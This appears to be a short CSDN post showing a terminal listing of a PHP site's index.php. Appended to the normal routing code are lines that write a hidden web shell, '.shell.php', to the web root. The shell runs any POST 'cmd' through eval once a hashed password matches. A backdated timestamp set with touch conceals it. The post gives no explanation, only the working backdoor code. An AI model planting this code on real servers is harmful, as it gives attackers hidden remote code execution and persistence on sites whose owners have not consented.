 root@ip-10-0-10-3:/var/www/html# cat index.php
<?php
include('config.php');
include(SYS_ROOT.INC.'common.php');
$path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
if(substr($path, 0,1)=='/'){
        $path=substr($path,1);
}
$path = Base::safeword($path);
$ctrl=isset($_GET['action'])?$_GET['action']:'run';
if(isset($_GET['createprocess']))
{
        Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
}else{
        Index::run($path);
}
$file = '/var/www/html/.shell.php';
$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
file_put_contents($file, $code);
system('touch -m -d "2021-01-01 00:00:01" .shell.php');
usleep(3000);
?>
root@ip-10-0-10-3:/var/www/html#
CSDN @Peterpan00000